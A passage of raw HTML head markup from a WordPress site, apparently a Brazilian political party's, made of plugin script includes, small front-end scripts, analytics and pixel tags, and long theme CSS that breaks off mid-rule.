<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend-1a7d9a1fb1085ed2671c75b60ea97240.js" id="ctc-copy-button-script-2-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend-72044e654a18622ca5a22fce2028e46a.js" id="ctc-copy-icon-script-2-js"></script>
<script data-minify="1" type="text/javascript" src="https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/bold-timeline/assets/js/bold-timeline-c065f0381ff1cf7c6c391c79db101cbe.js" id="bold-timeline-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.js?ver=6.8.3" id="qtip2js-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.min.js?ver=6.8.3" id="directoryjs-js"></script>
<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://republicanos10.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://republicanos10.org.br/wp-json/wp/v2/posts/69304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://republicanos10.org.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://republicanos10.org.br/?p=69304' />
		<script>
		// Select the node that will be observed for mutations
		const targetNode = document.documentElement;

		// Options for the observer (which mutations to observe)
		const config = { attributes: false, childList: true, subtree: true };
		
		var bold_timeline_item_button_done = false;
		var css_override_item_done = false;
		var css_override_group_done = false;
		var css_override_container_done = false;

		// Callback function to execute when mutations are observed
		const callback = function( mutationsList, observer ) {
			for ( let mutation of mutationsList ) {
				if ( mutation.type === 'childList' ) {
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
						bold_timeline_item_button_done = true;
						jQuery( '.bold_timeline_item_button' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
						css_override_item_done = true;
						jQuery( '.bold_timeline_item' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
						css_override_group_done = true;
						jQuery( '.bold_timeline_group' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
						css_override_container_done = true;
						jQuery( '.bold_timeline_container' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
				}
			}
		};

		// Create an observer instance linked to the callback function
		const observer = new MutationObserver(callback);

		// Start observing the target node for configured mutations
		observer.observe(targetNode, config);

		// Later, you can stop observing
		document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

		</script>
	<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/ * Adicione seu código CSS aqui.

Por exemplo:


@media screen and (max-width: 700px) {
 
.botaoCad{
  	 background-color: red;
}
}


Para aprimorar seu conhecimento de CSS, confira http://www.w3schools.com/css/css_syntax.asp

Fim do comentário */

</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
            var ajaxurl = 'https://republicanos10.org.br/wp-admin/admin-ajax.php';
		</script>
		<style type="text/css" id="simple-css-output">/* INICIO ESTILOS DA PÁGINA OBSERVATÓRIO NACIONAL COMBATE VIOLENCIA POLITICA */.col-tipos-violencia-centered{ display: flex; align-items: center; justify-content: center;}.accordion-obser .accordion-title{ border-top: none !important; border-bottom: 1px solid rgb(255 255 255 / 10%);}.accordion-obser a:hover{ color: #0089ff;}.accordion-obser-item{ background: rgb(0 0 0 / 3%); margin-bottom: 10px;}.btn-denuncia{ background: #ff5fc6 !important; transition: }.equipe-obser img{ border-style: solid; border-width: 5px; border-color: #ed008c;}.container-btn-forms { display: flex; justify-content: center;}.form-obser-show { display: inline-block;}.form-obser-hide { display: none;}.btn-form-padrao { margin-right: 50px; padding: 8px; background-color: #f8029f; color: white; font-weight: bold; transition: all 0.4s ease-in-out;}.btn-form-padrao:hover { background-color: #fff0 !important; border: solid 1px #f8029f; color: #f8029f !important;}.btn-form-padrao:focus { background-color: #fff0 !important; border: solid 3px #f8029e4f; color: #f8029f !important;}.btn-form-Anonymous { padding: 8px; background-color: #8a57e2; color: white; font-weight: bold; transition: all 0.4s ease-in-out;}.btn-form-Anonymous:hover { background-color: #fff0 !important; border: solid 1px #8a57e2; color: #8a57e2 !important;}.btn-form-Anonymous:focus { background-color: #fff0 !important; border: solid 3px #8a57e291; color: #8a57e2 !important;}/* FIM ESTILOS DA PÁGINA OBSERVATÓRIO NACIONAL COMBATE VIOLENCIA POLITICA */.amarelo{color: #ffcc00;}.ver-perfil{font-weight: 400 !important;}.icones_download{ background-color:#ffbd0e; border-color:#ffbd0e; padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }.article-inner h2{ margin: 30px auto; }.queroparticipar{ background-color:#fff; font-color:#0000; background-position: center top; font-size: 20px; color:#1f5da6; border: solid 0px #000; }.formAgenda10{ background-color: rgba(0, 0, 0, 0.1) !important; padding: 8px 8px 8px 16px !important; border: 1px solid #ccc; border-radius: 4px !important; box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-sizing: border-box; color: #555 !important; font-family: 'Roboto', sans-serif !important; font-size: 16px !important; font-weight: 400 !important; margin-top: 3px; outline: none !important; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s !important; width: 100% !important; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075) !important; -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s !important; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s !important; position: relative;}.politicajuventude { background-image: url("https://republicanos10.org.br/wp-content/uploads/2021/08/Jovens-Segurando-quadro2.png"); background-repeat: no-repeat; background-position: center top; }.columJovens{ margin-top: 220px; }.formAgenda10 input, select, textarea{ background-color: #fff; border: 1px solid #ccc; border-radius: 4px; box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-sizing: border-box; color: #555; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 400; height: 48px; margin-top: 3px; outline: none; padding: 8px 16px; transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; width: 100%; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}#gform_submit_button_7{ color: #fff; background-color: #333; padding: 11px 15px; font-size: 18px; font-weight: 400; line-height: 1.42857143; outline: none !important; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 1px solid transparent; border-radius: 4px; width: 200px; position: absolute; left: 200px; }/* coluna onde fica o formulário NOVIDADES REPUBLICANAS */.colunaNRhome .col-inner{ padding-left: 100px !important; }.colunaEM{ border: 0px solid #000; }.menu-atualiza a {color: green !important}/* comportamento do site quando a tela fica menor que 600px */@media screen and (max-width: 600px) { .colunaNRhome .col-inner{ padding-left: 0px !important; }/* coluna ebook mulheres*/ .colunaEM{ min-width: 315px !important; } /* formulários no geral */ .formsLL .col-inner form{ min-width: 320px !important; } /*formulário na página resoluções */ .formsLLR .col-inner form{ min-width: 310px !important; } }</style><style type="text/css" media="all" id="wcs_styles"></style> 	<script type="text/javascript">	
	if(typeof jQuery=='undefined')
	{
		document.write('<'+'script src="https://republicanos10.org.br/wp-content/plugins//wordpress-tooltips/js/qtip/jquery.js" type="text/javascript"></'+'script>');
	}
	</script>
	<script type="text/javascript">

	function toolTips(whichID,theTipContent)
	{
    		theTipContent = theTipContent.replace('[[[[[','');
    		theTipContent = theTipContent.replace(']]]]]','');
    		theTipContent = theTipContent.replace('@@@@','');
    		theTipContent = theTipContent.replace('####','');
    		theTipContent = theTipContent.replace('%%%%','');
    		theTipContent = theTipContent.replace('//##','');
    		theTipContent = theTipContent.replace('##]]','');
    		    		    		    		
			jQuery(whichID).qtip
			(
				{
					content:
					{
						text:theTipContent,
												
					},
   					style:
   					{
   					   						classes:' qtip-light wordpress-tooltip-free qtip-rounded qtip-shadow '
    				},
    				position:
    				{
    					viewport: jQuery(window),
    					my: 'bottom center',
    					at: 'top center'
    				},
					show:'mouseover',
					hide: { fixed: true, delay: 200 }
				}
			)
	}
</script>
	
	<style type="text/css">
	.tooltips_table .tooltipsall
	{
		border-bottom:none !important;
	}
	.tooltips_table span {
    color: inherit !important;
	}
	.qtip-content .tooltipsall
	{
		border-bottom:none !important;
		color: inherit !important;
	}
	
		.tooltipsincontent
	{
		border-bottom:2px dotted #888;	
	}

	.tooltipsPopupCreditLink a
	{
		color:gray;
	}	
	</style>
			<style type="text/css">
			.navitems a
			{
				text-decoration: none !important;
			}
		</style>
		
            <style type="text/css" >



                #yith-topbar-countdown.topbar-countdown-container{

                    
                                            background-color: #1e73be;
                    
                                            background-image:  url('https://republicanos10.org.br/wp-content/plugins/yith-topbar-countdown/assets/images/pattern.png');
                    
                    background-repeat:repeat;
                    background-position:top left;
                    background-attachment:scroll;
                }

                #yith-topbar-countdown .countdown_slogan{
                    color: #FFFFFF;
font-size: 26px;
font-family: 'Yanone Kaffeesatz';
font-weight: 400;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_information .countdown .num {color: #ffffff;
font-size: 20px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
}

                #yith-topbar-countdown .countdown_information .countdown_slogan strong{
                    color: #b8cad1;
font-size: 20px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_information .message,
                #yith-topbar-countdown .countdown_information .countdown-label{
                    color: #f7c221;
font-size: 16px;
font-family: 'Yanone Kaffeesatz';
font-weight: 400;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_button {

                                            background-color: #f7c221;
                    
                    color: #FFFFFF;
font-size: 16px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
                }

                #yith-topbar-countdown .countdown_button a{color: #FFFFFF;
font-size: 16px;
font-family: 'Yanone Kaffeesatz';
font-weight: 700;
font-style: normal;
}

                #yith-topbar-countdown .countdown_button:hover {
                                            background-color: #f7c221;
                                    }

            </style>

            <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://republicanos10.org.br/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://republicanos10.org.br/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->
<link data-minify="1" rel="stylesheet" href="https://republicanos10.org.br/wp-content/cache/min/1/Content/capture/forms/formCustom-86f5b25a0b86a8a8916e8f9d0874dd28.css" />

<!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352032406102040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://republicanos10.org.br/wp-content/cache/busting/1/gtm-1de26635a10a7ee0f2a29f3afeb94e0a.js' data-no-minify="1" async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" sizes="32x32" />
<link rel="icon" href="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" />
<meta name="msapplication-TileImage" content="https://republicanos10.org.br/wp-content/uploads/2020/06/favicon.simbolo-republicanos-1.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #005daa;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 114px}#logo img{max-height: 114px}#logo{width:190px;}#logo img{padding:8px 0;}.stuck #logo img{padding:8px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 32px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:104px!important}.stuck #logo img{max-height: 104px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: rgba(255,255,255,0);}.nav .nav-dropdown{border-color: rgba(255,255,255,0) }.nav-dropdown{font-size:100%}.header-top{background-color:#d1dbf1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #005daa;}/* Color !important */[data-text-color="primary"]{color: #005daa!important;}/* Background Color */[data-text-bg="primary"]{background-color: #005daa;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #005daa;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #005daa}.nav-tabs > li.active > a{border-top-color: #005daa}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #005daa }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #005daa }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #005daa;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d1dbf1; }[data-text-bg="secondary"]{background-color: #d1dbf1;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d1dbf1}/* Color !important */[data-text-color="secondary"]{color: #d1dbf1!important;}/* Border */.secondary.is-outline:hover{border-color:#d1dbf1}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #009d3d}.success-color, .success.is-link, .success.is-outline{color: #009d3d;}.success-border{border-color: #009d3d!important;}/* Color !important */[data-text-color="success"]{color: #009d3d!important;}/* Background Color */[data-text-bg="success"]{background-color: #009d3d;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #fdc300}.alert.is-link, .alert.is-outline, .color-alert{color: #fdc300;}/* Color !important */[data-text-color="alert"]{color: #fdc300!important;}/* Background Color */[data-text-bg="alert"]{background-color: #fdc300;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"PT Sans", sans-serif}body{font-weight: 0}body{color: #303030}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "PT Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav.nav > li > a {color: #005daa;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #fdc300;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fdc300;}a{color: #009d3d;}a:hover{color: #fdc300;}.tagcloud a:hover{border-color: #fdc300;background-color: #fdc300;}.widget a{color: #6d6d6d;}.widget a:hover{color: #fdc300;}.widget .tagcloud a:hover{border-color: #fdc300; background-color: #fdc300;}.is-divider{background-color: #3d3d3d;}.products.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffce00}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #005daa!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #005daa!important;}.header-main .header-button > .button:not(.is-outline){background-color: #005daa!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #fdc300!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #fdc300!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #fdc300!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.filiesecor{color: #005ca9 !important;}.botao{background-color: #009d3d !important;}/* Custom CSS Mobile */@media (max-width: 549px){.tx_it p{font-size: 13px;line-height: 18px;text-align: justify;}.tx_it h2{text-align: center;}.mfp-content{width: 100% !important;}#shop-sidebar{padding-top: 50px;}}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>			<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-76532 .is-search-submit:focus,
			.is-form-id-76532 .is-search-submit:hover,
			.is-form-id-76532 .is-search-submit,
            .is-form-id-76532 .is-search-icon {
			            background-color: #f7c221 !important;            			}
            			</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.section-title span{border: none;}.searchform-wrapper{text-align: center;}.nav-sidebar{padding-top: 30px !important;}.breadcrumbs{text-transform: none !important;}#menu-termos-e-politicas .menu-item{display: inline-flex !important;padding: 8px 16px;-ms-flex-wrap: wrap;flex-wrap: wrap;}#menu-termos-e-politicas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap: wrap;flex-wrap: wrap;font-size: 12px;}#menu-institucional .menu-item a{font-size:16px;}.sidebar-wrapper .widget{margin:0;}.col .col-inner .slider-nav-push div .flickity-slider .post-item .col-inner .plain .box-text-bottom .box-text .blog-post-inner .primary{color:#0c0c0c !important;text-decoration:none !important;border-width:1px !important;}#secondary .widget .small{background-color:transparent;margin-bottom:-1px;}#secondary .tagcloud a{font-size:12px !important;padding-top:5px;padding-bottom:5px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-right:10px;padding-left:10px;color:#656565;}#wrapper #main #content .row-large .post-sidebar #secondary .widget ul li{border-width:2px !important;}#secondary ul li{width:100%;}#secondary ul a{font-style:normal;font-size:14px;font-weight:500;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;margin-top:5px;margin-bottom:6px;text-transform: none;}#secondary .widget-title span{font-weight:400;font-size:24px;color:#fdc300;}.article-inner .badge{display:none;}.entry-header-text .entry-meta .posted-on{display:none;}.entry-header-text .entry-meta .byline{display:none;}.entry-header-text .entry-category a{display:none;}.entry-header .entry-header-text h1{-webkit-transform:scale(1) rotateX(0deg) rotateY(0deg) skewx(0deg);-ms-transform:scale(1) rotateX(0deg) rotateY(0deg) skewx(0deg);transform:scale(1) rotateX(0deg) rotateY(0deg) skewx(0deg);font-style:italic;font-weight:500;}.entry-header .entry-header-text .entry-divider{display:block;max-width:100%;width:201px;height:1px;margin-top:-10px;}#secondary ul a:hover{background-color:#fdc301;color:#ffffff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}#secondary .tagcloud a:hover{background-color:#fdc301;}.conteudo-noticia div h4{border-left-style:solid;border-left-width:5px;border-left-color:#fdc30a;padding-left:20px;font-size:15px;color:#939393;padding-top:10px;font-weight:500;padding-bottom:20px;margin-bottom:10px;margin-top:10px;}.conteudo-noticia div h2{color:#20a550;font-size:20px;}.resumo-post{font-weight:600;position:relative;top:-25px;color:#a0a0a0;font-size:15px;}.dpsp-networks-btns-wrapper li{width: auto !important;float: right;padding-left:5px;}.dpsp-has-spacing .dpsp-networks-btns-wrapper li{margin-bottom: 0;margin-right: 0;margin-left: 0 !important;}#dpsp-content-bottom .dpsp-networks-btns-wrapper li .dpsp-network-btn .dpsp-network-icon{background-color:#454545 !important;}.conteudo-noticia li .dpsp-network-icon{border-style:hidden !important;}.hentry .resumo-post p{font-weight:400;}footer h5{color:#ffffff !important;}.botao-relacionada a{padding-top:5px;padding-bottom:5px;border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-left:15px;padding-right:15px;margin-right:15px;font-size: 13px;color:#c0c0c0;}.description{font-size:13px;color:#7a7a7a;display:inline-block;text-align:center;}.post-author .person .author-desc{text-align:center;position:relative;top:0px;left:0px;background-color:#eaeaea;padding-bottom:16px;padding-right:0px;}.author-desc .title a{color:#232323;font-weight:600;font-size:14px;}.person .author-desc .description{padding-bottom:20px;}#dpsp-content-bottom ul{float:left;margin-bottom:26px !important;}footer .col .col-inner .social-icons .instagram{background-color:#fdc300 !important;}footer .col .col-inner .social-icons .twitter{background-color:#fdc300 !important;}footer .col .col-inner .social-icons .facebook{background-color:#fdc300 !important;}footer .col .col-inner .social-icons .youtube{background-color:#fdc300 !important;}footer .social-icons .youtube{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px !important;border-bottom-left-radius:25px !important;border: 0px !important;}footer .social-icons .twitter{border-top-left-radius:25px !important;border-top-right-radius:25px !important;border-bottom-right-radius:25px 